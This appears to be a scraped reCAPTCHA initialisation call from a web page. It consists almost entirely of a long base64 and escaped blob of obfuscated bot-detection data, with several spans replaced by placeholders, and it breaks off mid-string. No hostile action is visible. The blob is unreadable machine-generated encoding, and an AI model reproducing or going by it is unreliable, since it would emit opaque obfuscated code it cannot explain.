      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldcHXCkMKCw702Z8O2ElPDtsKrUlLCscO5w4Z2VsKJEsKWY8KOA8KrwrRPwq3Cqh4LwoF7w6vDkRluwrzCvmgdwrrDol5qFsOfwpZqw6HDnmfCnF8fwobCmcO/[base64]/[base64]/YFkGUcK2wp7DoMOyw5kDAiU9wpxCXE3CjD7DusOYw7TCh8KzW8KATBPDlFU9woorw6JkwpvCgx/DqMOhbz/[base64]/CiV1OYQrDixYWCcKeXzdOUibDoUPDjw0iwog8wqEHXsKfwoB2w4UmwrtIZ8OHT0QbNAnCk3bCqhkdVxAJUxPDusKKwow7w6LDosOmw65awrXCnsKGNC5WwpvDpCzCrVgxWsO/R8Kjw4HCqcKPwqrCn8OTcGvDrMOhf0fDjRdnTzhEwpJzwqcUw4/DncKhwoPCh8KjwrMEaGvDu20Yw6zClsOiRDpCwoNiw4trw47CosOZw4HDm8OITwxTwpo7wq1pZg/[base64]/G8K1w4/Cn0VDw6YRSA0wwqbDtm3Dv8OPwpjDvcKPCwNIw5XDvsOtwq/CjkPDoRdUwr1YSsOhN8KNw5XCoMKywpHCsHfCkcOMSMKWCcKmwrvDnE5kdHZeBsKOdMK/XsK3wonCgcKOw60Ew4gzw4/CixZcwozChkPDlSfCv07Cvkc2w77DgMKVYcKbwpgxehg6woPCscO6N3PCsG9UwqhCw6h5bsKAe08OTsK0LGfCljh1wqwjwrLDucOrXcKTJMOmwodIw7LCiMKVScK0dMKMUsK4EmoAwpLDpcKoeh/Co2PDhMKdVXxcbxI4DADCmMOtYsKYw5JuOMKpw5kcF2XCng7Co23Ch0/CsMOicRTDssObF8Kgw6EnZcKYIQzCvcKRODkJd8KiJzdhw4pvQ8KdcTbDt8OCwqrCgxZwWMKSWzA8wqc1w5zCi8ObE8K1XsOKw653wpLDicK4wr/Duno5LMO4wr9dwobDq190w5jDrybCksKrwoMiwrfDtVDDqxw6w5opE8KLw5/[base64]/[base64]/DlsOBElPDrS/DvxvCvWfComPDtGjCnwnCmsKWMsKnEMKhM8K2cVnCk1Jnwr7CsHsAAG8nIDrDtWvCiTXCj8KZF1gowoYvwqxzw7vCv8O+VBhLw4HCocKJw6HDksORwoPCiMOxcFDChzQpCMKZwrXDp0QLwoB/[base64]/Cr8KLQMK6LHIFwqpYP33CjsKaw5jDi8Opf13CkinCp8KjesKmLcKBwpfCmMKZJR4RwrnCusKpU8KVHBrDsFnCtMOcw74SLV3CnQ/CrMOwwpvDmUIZM8OVw5M6wroYwo9cTCJhGhcWw4/[base64]/DiMOCwo/CrW7DjMKyUkfCisOhIcOuHcKkw5/DkQtjMcKwwpnDlcKiT8OswqYQwofClxh/wpwzb8KbwpLCicKvRMOZZ3XDgEwSaB9JTjrCgz/[base64]/CrT9CIsKZSGnDj1nDsk7CpcKyYsKaw5bCg8OWfcOMdkXCq8OTwrp7w6YVZsO8wo3DtTvCr8KsbQ5Kwr4uwpHClhDDngbCvj0jwoVKfT/ChMO/wrbDhMKTScKjwrjCm3nDjwJKPgLCqC0CU2hGwr3CtMOcEsKaw7hcw4jCgV/CiMOaHADCm8OpwpfDmGR3w4xfwovClnTDkMOjwocrwoAqLC7DjwXClcK0wq8Uw5jCnsKbwo7Cr8KGBCxiwoPCgjJCOC3Cj8K5CsOQEMKEwpV0XMKWCsKXwrsKP1xREBliwq7DkGDCnVBYFsK7SlXDisKUCkjCrsK0GcOIw5I9LGbCm1BcKT/ChkxCwpdswr/DqW4Aw6RFI8O1fmovW8Onw4wXwpR8dxBoLMOrw4o5bMKzeMKpWcOYZAXCksKyw7Vmw5DDk8OAw4nDi8OASizDu8KSNMK6BMK3A2HDtCTDtcOuw7vCi8Ozw4hIwq/[base64]/Dr2fCpcKSwpUWdRgXQkwcwqBjw7R6w4ZIw5hSH2wQYzPDmzg8woNlwppmw6LCj8Onw4nCoiHCj8OnS2HCgg/Ds8KrwqhewrADRz7CpsK7PwNhf0lRDBjDqxxvw6XDocObOcO8dcKVQQANw4Q8wqnDhcOfwrJUPsOhwppWXcKfwow/w40RfToXw6rDk8OcwqPCncKIRsOdw68NwofDnMO4wpphwqI/w7XDoHozMDrDksKUAsKVw5V9FcOgfsKoSAvDqMOSIlEYwo3CuMK9R8KATXzChSfDsMOUR8KJQcOAfsK2wrgww5/Dt3VLw7g6dsO6w73DhMOtVCk9w5PCn8OAfMKMe3Y6wpdORcOAwpkuMcKjLcOdwocRw6XDtSEeJsKXIcKLNEnDrMOrR8Orw7PCrA4hGFpsOW0KLgwWw6TDuS1jYMKUw67Dv8OswpDDjsOaR8K/wrHDgcOqwoPDuxRLKsKkTxvDo8Opw7o2w7HDgsOyNsKsZzvDvVbCvTBuw6HDl8K4w79LFjYPFMO4HXTCmcO9wo7DuFd1W8OlUT7Dti5Hw7vCgsKWMgXDvUEGw67DjRTCshJ7G1zChislRg8hM8OWw7XDvzbDm8KYAGQawqJswpTCoVAtHsKDIzTDuzQCw5/CsU4cSsOLw5rCry9MfgbCkMKSTmkWfADCnFVRwql3w5U0fAccw6ApOcONfcK8GXAcCXlkw4zDssKgbGvDp3gbSivCg3ZiWsKBOsKYw5VaAVpvw6wEw4HCnifDtsK4wrIlNGTDgsKhTXjCnCUEw550VhxeEwJxwqXDhcKfw5/CqcKPw6jDq2LCn0BoJ8O6wrpVW8OMK3vClTh7w4fCtsOMwqDDosOEwq/DlTTCuxHDlcOFwps0w7/Cg8O7SjlNb8Kcwp3Dp3PDijDDjh3CtcOrJBJZKX4nQ2tqw6wNw5xNwpbDmMKTwolpwoHDtF7DlSTDgD4FWMKHOEEMWMKSEsOuwpTCvMOBLlEHw6TCusKmwpZDwrTDicKGZT7DtcKgbhzDimQ+wrs4ecKjYHhdw7k/[base64]/wrVwwq3DrsOOwqoNwonDtTrDv8O+bMOLw5fDlMOUcA7DoV/DgMOrwrITQCY1w60mwqggw5HCvXjCrzEIJ8OfKhFQwqvDnD7CnsOuM8K0DcOoAcKRw5vCkMKLw4NnFxRcw6nDoMOiw4vDnMK5w4wMWMKMccO9w6x4wp/DsXrCu8OZw6PChkTDtGlGbgHDt8K8wo0Ww6LDshvCrsOxRsOUN8KWwrzCssOBw5Jww4HDoRbCiMOow6bCkmXDgsODCsKmS8OJZB3Dt8KYRMK0ZUlOwrIdwqbDjnnCjsKEw5RMw6EqYXIpw5HDpMKowrzDssOVwq/CjcK1w7QWw5tuN8KFE8OQw5nCkcOkw7PDkMKvw5QVw7LDgjoMeG4oRsOrw7g0w6vDrHLDolnDmMOdwpLDsjXCpMOEwp1zw4XDnE/[base64]/DkQ0+w6nCvsOpw4s3G8O2QcO0PcOsQg51T8O0w4vCl14TYcOBZXY1RjzCu2bDr8KvL35pwqfDjGNlwppIYTbDoQRXwpbDvSzCmnoZYmRiw7PCgUFWXMOSwpcOwpjDiR4Aw7/Cpzd0dsOvQsKUP8OSL8OYT2LDiStpw7vCshbDrXJjasKRw7U1w4/CvsKVYMKPWULCoMK3TMOcYMO5w4vDpMKgaSNbe8Kqw6/CsUXChFxVwrcZccKXwoPChMOtOQwke8O5w6TDt1Qwf8OywrnCu2LCq8Osw4xkJ2Jvw6PCjmjCiMOKwqcVwobDpsOhwo/DhksBdHDDmMOMdMKuwpnDtcKDwqo1w5PCoMKJMHrDlsOzdgbCgsKYTy/CtRvCnMKBeTHCsDvDsMOTw6hTBMOEQsKpBMKuDDrDvcKOScOiKsOoRsK4woPDqsKiWzUvw4XCk8OCU0nCsMOmEMKkJMO+wotnwod5L8KPw47CtcOlYMOsLTLCu1jCgMOBwp4kwqdkw7Nbw4DDr17Dny/CoT3CsSzDqMKXU8OLwoXCq8Oowr/DtMOYw7fDj2I7NsOqV3bDqQwZw7vCs0V5w5hhMXTCmBHCgljCjMOvXcO+J8OqX8OSazdBLlg7wpJTSsKbw6nCilw2w5hdw4/Ch8KURsKWw7Bvw53DpSDCiToyKQ7DtkrCs24xw5xMw5N7TUjCq8O6w63CrsKaw78Ow6/[base64]/CnMOsesOCTWwTH1TCq8OqNcOHAsKbwooEWcO1wrBOGMKiwpEeGC00HWgqdXw6ZsOlCQrDrHLCsw5Nw4B1woHDl8OTHnJuw4JqR8Oswq/Co8KhwqjCv8O5w7/CjsKoPsKrw7otwrvCiGLDvcKtVcObXsOjDiDDmkxBw6RPQsOBwq7DoExdwrwrQcK/DR7DqsOqw4JUw7HCjXcZw6TCmwB4w4jDiGETwp8QwrpTAEvDkcOpKMO/wpM3wqHDpMO/w5jCuFTCnsOoM8ORw7/DksOCW8O7wpjCrmjDhsO4KVrDol4tesO9wpDCoMKvNE11w49owpIHRFQiZsOPwr/DrsKvwrHCslnCrcOCw5dSEmbCpMKrSsOewoXCuAQewr/DjcOawrMrQMOLwpVNVMKvZinCq8OIAQrChWDCtCvDngTDpcOdw4ZGworCtGFuSWF7w4rDp1zClzsmZnAaD8OcScK2RFzDuMOsYEI+e2XDskLDp8Oyw7sIwovDk8Kgw6sKw54ow6jCsx/DqMKmQVfDnUfCpFFNw6nDrMKGwrhoecO4w53Cp3o9w7vDpMK+wpEPw77CpWZoEMOgRyHDn8KcO8ONwqIBw4UqQFjDr8KbAATCrXhAwqUNTcKtwonDjj/CtcKBwrF4w5zDtxIawo8Hw4LCpAjDulvCvsKKwrvCpiPDosKYwofCssKewq0qw6nDtiNRSAhiwqBQX8KGXsKgFMOjwq1ieAPCjlHDjFzDn8KlL1vDq8KEwqrCiwADw67DtcOuQS3CnXhGY8KFZQ/Dv3UVE1JgJcO8Al44RHjDpEjDqRTCocKNw6fDl8O/Z8OcaC/DrsKwQVNaGsOdw7grFl/DlUVDAMKSw5HCjcO4dcOaw53CtXjDpcK3w5Y8wovCuiHDr8KvwpdxwpMpw5zDtcOoK8OTw5M5wqLCj1vDjCo7w4LDuwjDpyHDisKBU8OHQsOWW3lCwqIRwrcswqXCrzxNSVV6wohoAsKPDFgKwpnCl2gvJhfCl8KzMMKqwrVRw6/DncOlbMObw7fDs8KQeRXDssKkW8OAw5PDmElKwpcUw5DDk8K9ewoWwr7DoyYKw6TCmlbDmEB6eHbChcORw5XCvTIOw6XCg8KPd0Eew7PCtnFwwpLDomZZw6DDhMKXZ8OOw5pUw5woRcOWAjzDmsKZa8OcTBfDuXFoDn90OQ3DrkhnB2nDr8OEC0E/w4JHwpgFG3QTHMOuwpfCvXPCm8OZTk/CpsOsCnMUw4ViwqVCaMKaVcO8wo8zwo3ClMOjw7gDw7t6wrktRiTDpV/[base64]/CpMKgw4sDY8OFPig2wrlnw4TCkMKCWyAgCDQAw4l7wrsGworCq3vCqsKcwqE/IsKSwqvCp0/[base64]/[base64]/CiQgOwqbDn8OuHsOZKVBkwoHDsBhhUgA6w6dywqoBLcKGNMKEHQnDt8KBeiDDusOXGXjDkMOJFQEPGDAEb8KNwoBQNHZzwpNtBRnCl3h0IjtkZXkMZzPCtMOQwr/Cm8K2asOZJTDCoH/[base64]/Ct8OrwojDv8KFcsOSMcOAwrzDqcOfVWVjwphjw55MDlBZw5HDuSXCkDtPasOjw6JOPgUmwrbDo8K9CE/[base64]/DkU7DikQcw5wWw4XCmGoTw6fDmmTCnzUfwpHCi2IgbMOVw7rCqn/DrztDwqc6w6vCtMKMw4BmHWZpLsK2GsKXCcO8wrxEw4HCmsKpw5E2Jy0/TMK+Kgg1OF52wrzDrS3DsBtOaTgaw6rCmnx7w43CimtiwrvDm2PDmcOTOMKYKlYVwq7CosK+wqPDksOJw7LDvcOgwrDDm8Kdwr3Drm3ClXUCw4ZEwqzDon/DuMKKL18GXzcUwqc/Gmk+wpYREMK2IU0SCDXCocOGwr3Dp8O0wpM1w7EjwoomZWjDpFDCiMKraiZZwrhbfsOGVMKIwrJlT8KJwokyw7NgA1sQw6ojwpUWUsOda0HCvjbChjNuwrnDgcKAwp7CjMK/w4DDnBvChXfDpsKaWMK/w67CtMKpPcKRw4LCliB7woYKLcKTwowGwq12w5fCocKxMcO3wplMwrZYQC/DhsOfwqDDvCQdwqjDtcKzPcOWwqgZw5rDgmLDvMO3w6/[base64]/w7RAw69HUMKkMMK3w4MqN8K/PsO9wpV2wrAqVXJZWFItcMKOwonCiHDCpXolKmXDvcOewrHDi8OvwrvDn8KnBxgNw7kXPMOYL2fDj8KAw4FMwp/ChMOmDcOEwrnCq3sXw6HCj8Orw6lLDT5PwqLDgsKSeABjbEzDsMOzwpPCiTBBMsO1wp/CucOgw7LChcK/MULDm1XDrMORNMOMw6NEUxI9czXDh19Xwp3DvlhaVsOGwrzChsOoUAkDwo56wofCvwbCt3Ibwr9OXcOaAD9/worDsmXCnTtsWWXCpT5Ef8KIMMOywrLDlRASwopSZcOOw7bDgcKfWMKxw6zDvsKZw7Jjw50dSMKkwo3Dk8KuPR1MS8O9XsOGBsOawrhXBip1wpJhw5EmensZFwbCqRhBDcOfNXoHYkgAw5FbeMKmw4PCkcOjcBQOw49nf8K5BsO0wqshdHXDgXE7XcKNYj/Dn8OXE8OBwqh8IMKmw63DmyQ4w5c8w75+QsOKJyjCosOgH8KFwp3CrMOLw6IUX2fCuX3Dumh2wpwlw5TCs8KOXVDDs8OFOWTDpMO5ecO7Xz/[base64]/CqwFOQS01wpXDsDLDiB/DtUDChcO5w4rDlcOpGMO4AsO8wpRKG3BCd8K5w5HCocOqd8OOLmpWA8O9w5JBw5nDgmwdwoDDmMOIwpAgwq9Yw7fCsyzChmzDskbCi8KRVcKVfDhlwqPDuiHDnTkqSkXCoD7CicOywq7DscO/eGd+wqjCl8K0c2/Cj8Ogw7tzw6hOZ8KJEsOWOcKCwpBUZ8Ocw5hvwpvDqFlOSBgwFMKlw6scLMKQaz4iOXx+T8KJTcO5wrMCw5ENwqFyJMOXGMKOaMOscE3CgAxHwoxkwo/CvMK2axdRfMKfwqVrdkfDhC3CogTCpC8fASDCqnkQVcK/McKbQFvDhcKPwoHChXTDuMOtw6N9ewpSwrlUw7TCpmBlw6XDgn4hZTjDosKpBxZhwolwwpc5w6HCgSFgwrLDssO6Li5DQAh6w6Jfwo/DoxBuecO6dAgRw4/[base64]/UEl5w73DkTPCl8OLwoIAw7BJw4vDgsOYw6wGbCzDhMOPwqvDkUvDocKtW8Kvw6rDiEjCsGfDl8Kow7/DoDhQMcKMJinCgR3DqMOrw7zCnRoeUXXCkmXCqcOLVcKsw67Dm3nCh3jCpRZIw4PCtMKoCDLChTwJVRPDm8K7d8KlE3zDgj7DiMKmTsKuHsKFw5DDm3MTw6bDhMKdEC8cw77Dsh/DuHAPwrpJwqLDonxxOQTCkDfCmQRpAVTDriXDon7Cty/DqysJKAZBCl/DlgUAJ2c9w591asOeQ1gEREXDoE15wrtsXMOmKsOwdF5PQ8OuwrTCr2ZhVsKWCMOWYcKSw7w4w6IJw5vCg2RbwqRlwpHDjwDCrMOQV1/CqwIFw4nCnsOAw79kw7d/w7BSHsK5wp5ow6XDiW/DuXkVQRFdwprCjMO9ZsOaJsO7VsOcw7TCh3TCrHzCosKoZFMsUlbDtGlLNcOpLxtNC8KpH8K3ZmUEAhciccK1w5AKw6paw4XDgcKYEMOGwp8ew6rDhWVNw7hme8Kswqd/[base64]/wrDDgzsZw7xhw6MDwr94w43DhlLDnETDv8OIwp/Ctlo/wp/Di8O/[base64]/[base64]/SsKiwonDnFZAKFjDk8KnHnnCsiZ4csOxw4/DmMODZU/DpT7ChsK6LsKuGEbDs8KYOsObwprCoUZiw7TDvsOmRsKKPMO6wo7CshN3Yz/DkUfCh0JvwqEhw73Cv8K3LsKIOMK5wplPeWUxwp/Dt8K/[base64]/DlsO1DUnDp8KDwqN+w6gmYD53RSnDqsOsHsOda0dAEcOkw6NOwpDDuXPCn1k+wrPCt8OQBsKWEnfDgCItw5UBwpDDnsKeD0/CiU0kVsODwpTCqcOCW8Opw4HCnnvDlRQtDMKCRyFTfcONVsKAwqhYw5opwqLCjcKhw4DCsV4Jw6jCn3lgTMOEwoQ2DsKhPB0bTsOXw4bDqMOnw5PCt1DCtcKcwqXDgXzDi1PDih/DscK4CBbDpy7CswLDrDtDwo9ywpNOwpjDiTE7wrfCoz9zw6jDpgjCo3XCgxbDkMKBw4wpw4jDscKPGDzCp2zDgzNXE2bDisO0wprCnMOCM8Ktw7cnwpjDpSIDwoDCoHV/PcKRw6HCpMK5HsOewrZowozDtsOHasKZwpXCjD/CgcONEWVaTyl4w4bCsTnCrMOtw6N2w7nCmcK4wqbCuMKqw7gaJyAOwo0IwqZRWA8WecKABnrCvxl9esOcw7cXw4tfwr/Cn1vCksKsBALDh8KrwpU7w65xAsKrwoXCt0suVsOJwooYZybCtFVFw5HComDDiMOaOsOUL8KiN8Oow5AQwrvCo8OgBsOYwqPCssOpbCYswroWw77Dj8OPb8OVwqlBwrbDgsKowp0aXVPCvMKoe8OaOMObRkFDw5lbdUs7wpTDhcKLwqJpYMKEPcOUNsKBw6/Dt3jCsTd9w4DDmsOrw5XDlS3CnjQaw7UHG37CoQwtZsKdw5dJwrnDuMKTYRAhB8OQLsOUwr/DtsKFw6PCscOcKCbDpcOvSsK/w6TDtgrCrcKhHRRpwoIWwqvDoMKiw6cnDsK8cmfDlMKQw6LCknHDksOkdsOJwoh/JwgsFhlLOyAEw6LDlcKxAmJow6PDqRArwrJVYsK8w67CgcKGw7XCkkchfD4WST9ID21Xw7nDhzsGB8KXw700w6jDuDlwTsOIJ8KuXcKFwoPCpcO1fFl4fgTChGcSEMOxVH/CiwovwrbDtcO5R8Knw7HDgUvCosK7woNWwq19bcKiw6fDn8Orw6JRw7bDm8KywqDCmS/[base64]/[base64]/Dq1JIwoTDgjLClmBGwqDCpgw5ITLCpnlKwpvCl0bCjcK3wpYHS8KVwo93eyXDvBnDnkFYccKXw5UzRsOWBxBIOTF6UEfCp0R/F8OZPsO2wqkxCGgvwrM9w5DCnnpUVcO/csKkWS7DrDcSe8Ofw5TDhcK+McObw49bw4vDhRg5FH41FcOLHVzDo8Olw4sdZ8OwwrgSUHYhw7vDtMOrwqDDqcKrE8Kqw4sMbMKGw6bDrDvCr8KMMcK7w5g3w6fDsWV4VRDDlsKrTXM0L8OVAz8QHRHDpw/DrMOcw5/[base64]/[base64]/CpsOWG3t+w5bCoMOHw4ckw68oM3RtdEN/KMONw5dBw68Ow5nDvi1xw5gHw7M5wpUSwpbDl8K0DcOHO09FBcO0woNfKMOfw6DDtMKZw4d+EsODw5FcLVgcc8OzbkvChsKTwqhNw7gFw4HDv8OLXcKGcnXDr8O4wroMK8O4fwpEFsK1ajETeGMQdMOJcAvDgxbCoQgoElrCsjU2w7Zfw5MPw77Cr8O2wqfCqcO7PcK/PH/CqErDiBl3FMKWCcK2aDwew6rCuR1WZ8KUw6pEwqo0wq17wqoMwr3CnMKcZsO0CsKhX2Qdw7BEw40cw5LDsFkfMXTDsntHMldCw79UFR0xwpBfeAfCocOHDywCO3Rpw6LCnRRoVsKAw6dVwofCiMO4Sy1Ew4/DkjF0w7ogAHnCv1NgFsOgw411w47DtsOKScOkAH7DlGtPw6rCtMKVVgJ4wpjDjEAxw6bCqgDDgcONwog7DcKvwoYbcsOoF0rCsC9dw4ZIw5Uow7XClz/Dk8KzLQzDrhzDvC3DpgHCg0ZYwpw7elbCu0HCqVQQG8K1w6rDs8KiAgPDu2pIw7nDksOswr5SKC/[base64]/w4nDkGzChcKUc8Klw4sfEsKRwr/[base64]/[base64]/DrmfCuMKKw5/CnMKsw4DDkcObw6BpwqbClX3Dl2k4wqrDpSnCmcOtBRlhUwjDoX7CiXwTWmxAw4HDhMKowqLDq8KcA8OBGxk1w5hlw7wUw7TDrMKmw6tQEsOdQHU7P8ObwrBsw5IfTVh9wqo5C8Oww6Atw6PCncKWwrxowp/DisO5OcOKAsKMGMK+w5fDr8KLwo4bVU8bfW1EIcKew4vCpsOywqDDosKow7B+wrw/D0A7LDrCsi9Vw78MJMKwwq/[base64]/CtMO5OcOPWcOUwpLDt1o/wpbDmjnDtsKVYWDCqm8ob8OWW8OfwpfChy9SZsKtI8OqwppOesKkVhhyWiHCiB40wpbDusK5w61hwoVDB1p8NQ7Cu1XCqcKrw481BHVTwqrCuC7DrlgecAgALMOuwpBOUyd6AMOjw6bDg8OcXcK5w7x/[base64]/[base64]/[base64]/DnFnDvwvCkBPDvcKXNsO6wogjwpjDgF7ClMOiwoh0wqnDisODC3BuNMOYdcKuwoEbwpY9w7MUF2/DoDHDmMKRXi/Ch8OQZVNuw5U3bsK7w4A5w55DXGcVw5jDtTvDkx3Dt8O2MsOeCWbDtTtICsKGw77DtMOCwq/CihszIxzDjXXCiMOqw7/[base64]/CmWvDusOEw49MwpAcK8Kxwq3Cg8OSw698w6Z7w4AQw7FhwqZlVsKiOMO0VcOJUMKcw54uSMOJU8OTwqjDjiLCscOQDGzDsMOXw5h9wo4xURNwWQLDrl5nwr/CjMOdfX8PwofCnSzDqgEic8KJVmR9fxMyHsKGWEdJEMOaHsOddWTDo8OzanPDuMKowppfUVDCs8KuwpTCgFbDj03Dlm1Mw5/CiMK3C8OYRcKKR2/DksOXSMOtwqvCsS7ChxQZwqXCksK1w5TCnVzDrR3CicOkSMOEOFJtH8Kqw6HDn8Kzwooxw4PDgcO8QcOGw6lNwpkYaX/DusKow5U0Cy1xw4NqBBzCuQ7DugHDnjlbw74PesOywr/DoDoSwr1MFXnDqyjCt8K5G2lTwqcMRMKDwqgYeMK7w688F2/Cv2LCpjhFwq/DqMKKw4IOw7tPCCvDssOxw5/DkkkcwovCiD3DscK+OF5AwoIoN8KVw6ooAcOPaMKsUMK6wrnCpsK/[base64]/Dpz9rwpxtCCBFYsOcH8K3wrIwNMKfMQB5wptxdcKvw602bcO3w7Vqw5s2IAHDrsOsw54kLcKmw5ZZQMKTZzzChA/CikbCmhjCogbCnylLa8O9N8OMw5IddwZjRsOnw6zCtzQXcMKww6Y1WcK5LsODwoMjwqI6wpw7w5/DpWjCmcOnIsKuOcO4FA/DpcK3wrZ5W2rDkFJMwpAXw4zCpCwvw6w0HFJYRh7DlQgmWMKVMsKZwrVRa8OTwqLCmMOewqZ0DhjCncOPw4/CiMKYBMKtFSJwAH4jwq4fw5kEw41HwpjCnDLCs8KXw7cMwrhHA8OPLAzCvDdOwp7DnMO9wrXCrRjCgkc4ScKrcsKgPMOmdcKxJ07CnRUFZGk4XzvDsh0Bw5HCicOEE8Okw5YCX8KeLsK5JsK1a3xqaStHNg/[base64]/DuEzCsSJpw7rCoCpIw6tVahR2dX/Dl8Osw7TCicKGwqFtIiPDtHhuwr8yFsKXcMOmwonCnAxWUDLDjD3Dsn86wroWw4HDiHhzTHUCPcKkw6ofw4VgwqtLw6LDvR/[base64]/[base64]/wp7DtMKowpHDmyXDq35XwpAkScOgMcOuUGQWwqfCk17DgMOTFj/DoHVDw7bDpMKkwqhVLMOIbwXCssKeQzPCtmlqBMOrDMKiw5HChMKBMMOdFcKQHiMpwqPClMKQwq7DtMKAIRXDr8O5w5AtAsKUw6LDo8Knw5pTSFHCgsKOURU/TlTDucOBw5XCjsKPQEoqKMOLGsOSwpYAwoU8R3/[base64]/Hl3DsMOaLMOwwpZxZBM9w6rCqcOVORPCgcO2w5nDv0/DgMKYK3kNwqtFwppAUsOGw7FDRnLDnhNUw7BcdsO+JynCnznChR/Ct3R8HsKIEsKFUMORBMORNsKCw6MtemxuZWHCrcOwSGnCosK8w4fCoyDCk8K/wrxmWB3CsXbDvwsjwokoccOXHsKwwoVMaWAnU8Okw6h2A8KgVRDCnHrDhiR7UhcEOcOmwo1xJMKDw6RCw6g2w6fCuw5Vwq4LBQXDqcK+LcOjWRnCoggQFVjDlW/CrcOKasO9YBAbTWnDm8Olwp7DiCLChRpswqDCoBvCscOOw6PDvcOIS8Ovwp3CssO5VS4HLsKQw63Dl1h+w5/DolrDscKdJkXDjXVFTyUYw4/CrHPCrMKkwpvCkE57wopjw7d/wrEwXFnDiCHDrcK5w63DkMOybcKKTHhmSizDgMKfRkrDvlQOw5vCj3NCw40TMnJdcwd6wq/CosK5AQopwpfCkVhLw5AHw4PCgcOwYQrDs8KfwoXDiUDDlQJ9w6PCi8KcBsKtwrbCj8Oyw7Zlwp5eBcOsJ8KkN8OmwqvCnsKFw7/DqlTCi2zDq8KxYMKYw63CjsKrCsOkwq8PW2HCnx3DqUNvwpvCgAFEwrDDosOwEMOyJ8KQBmPCk3nCssOSFcOWwpZUw5TCqcK3wpvDqxAvBcOyEhjCryzCjnjCqmHDvn0Fw7caFsK3w6rCmsKXwo5sO0/Cm3YbLUDDhMK9TcOHZGhiwpEyB8O9VMOMwpLCm8OOCwjDhsKqwojDqhpYwr/CpcOLDcOBU8OgIhXCgsOIQMO5WhsFw4UwwrvCnsO6IsOwGcODwofDvzvCrnk/w5XDpzLDpCVewrTCpyMOw7l0TWAew75fw4RSJ03Cn0rDpMKJwqjDp23CjsKEHcOTLHQ3OsOaN8OxwrjDi0DClcOUHcKpKmDDg8K7wpnDt8K0DAvCr8OddsKPwqZjwqjDrMOawr7CocOcVxjCqXHCqMKFw4w2wpfCtsKnHjMID3JRw63Cok0eKi/CggV6wpvDtsOhw4gZE8OYw4JYwox9wokZUh7CkcKpwq1XT8KgwqUXb8KswpRwwozCswpcGcKgwo/ChMO9w7NDw7XDjzfDj18uOgw1eG3DqMOhw6BGXl83wq/DisKEw4LCumbCocOWR3YlwrLDhDw0MMKRw67Cp8Orf8KlW8OPwp3CpEhXAyrDg0PDlcKOwrDDqQDDj8O/[base64]/w6/DvcOXw4VkdXvClsKDZQRnw740AlzDilDCisKWQMK6ccOZQcK+w5TCowvDr1nCicKOw75cw6dHP8KbwoTCqgXChmLDulDDqWHClDLCumLDkQsXcGHCvR4PYyV3EsKnOT3Dm8OLw6TCvsKUwqIXw4Muw5bCtRLChWB1WcOXORUrcwHCksKgCBPDvsOkw6nDqjB/[base64]/CmQ/Cj1vDmG0kwp3DtWRVwqfDhhYHT8OXRGwqKsOoQ8KKIn/DgsOMAMKVwpzDjMK9EyhhwpIMc0Z4w5Zxw4TCt8KRw4TDsgHCvcKWw6dUFcO8SkXCg8O5Knhgwp3Dh1nCpcOrDMKPWkdcAzrDkMOrw6vDtU7CkQnDucOCwpoaCcK9w6PDo2bCigdGwoJmCMKbwqTCnMKiw67DvcOEOUjCocOZADDCozJjHMKnw6QaL0JBJzs/w598w70aYXwSwpjDgcOUaV3CpCAlacOBXF/DocKcXcOVwpoeQnXDrcOHT1HCvsKEKERhWcOAP8KqIcKbw5fCi8Oew5NxXsOKLMOLw4MhGE3DjsKZQFLCsyVLwrk0w6VDF3TDn2Z9woYsWx3CrD/CssONwq0/w4t9B8KcEcKXV8KyW8Onw5TDtcONw7DCk0Qlw6AOKWVmfRU2HMKVZ8KlCcKNVMO/[base64]/[base64]/Doz7DjMOVeMKpwqLDpAc+AmfDu2k8P8KQeMOwegQKAzrCoUtZUAXClBsvwqctw4nCq8KpcMK3wp3ClsKAwp/[base64]/aMKrw4DCpMODwocNeC1Lw6rDicOcKsOtw5Y3Y37CoyDDnMOeAMOrHlpXw6HDq8Krwrw1Z8KHwrR6G8OTwpNDLMKuw6dHd8KROAcYwrAZw47Cl8Kmw5/[base64]/e0nCj3bDnQzDpCl8L8K/wrNUwr7CkMKGw4XCjHbCh2dAKS9DHH9cVsKNHy9xw5TCqsKeDCE7G8O3MABVwqrDrMOgwpZrw5HDq3fDtj7DhMK/[base64]/Du8KnwpLCnk7CkcK7ZcOZwqkqw57DgWrCvMKZJMOGZl1LA8OAwobDm0sQG8K4fMO4wqR6WsOWLxU9O8O3IMOcw6zChjdbKHgAw6/Dt8KMbl3Cp8K7w7zDskTCpnvDkC/DrD86wqLCqsKUw5vDpnc5EXFzwoh0QMKvwpwCwpXDmzjDlUnDjVREEA7CvMKrw4bDkcOUVGrDuHrCmD/DjT7CicO2bsOyEsOVwq5uBcKew6AvfcO3woYqZcOlw65SZjBRa2XCusORVwPDjgnDkm/DlUfDmxdKJcKPPigcw4LDp8KNwpVEwrcWMsOeXi/Dky7CjMKMw5RQWVHDvMOIwrYzQsO8wojDjsKaSsOLwofCuTIow5DDqVlhLsOSwr/CnMOyHcKJLsOPw647fMKlw7REecOuwpPDqzXCk8KuAEPCosKZBMO4PcO3wo7DocOFSg/Dp8O5wrzCqMOaeMKkwq/CvsObw5tow482Uj1Hw6cCZAYpcjnCnWbDjsO7QMKFQsOowogTW8OaScKIw4g0w77CocKow7XCshXDi8K/[base64]/CtcO4Dg4kwodFw7k8aMO/fcKMOjMiC8OOTykKw5QvAMOGw4jClF44R8KMeMOrE8KFw748wqo8w4/DoMOJw4HCgA03QmfCm8Kzw5gOw5l/GivDuAXDt8OxKDfDvcKVwr/DucK5w7zDgR0XQ0NNwpZ7w7bDlsO+w5YPGsKdwpbDokUowojCs1DDpz3DpcKkw5dxwoAneHJPwqR1BsKzwq80bHfCqUrClXZ9wpIdwqNkTkHDoh7DpMONwoFFLMKewp/[base64]/DgRoEFHpzw53Dm2MqFcKqw60Nwp3Dp8OhSjAYAsK0PSfCiFfDrcKpKsOXPz/ChcKOwqfDrjvCtsK+LDcXw6l5aQTChj01w6J/YcK8wrB6BcOVYj7CsUp7wqM4w4zDoH9QwqZrJMOhcn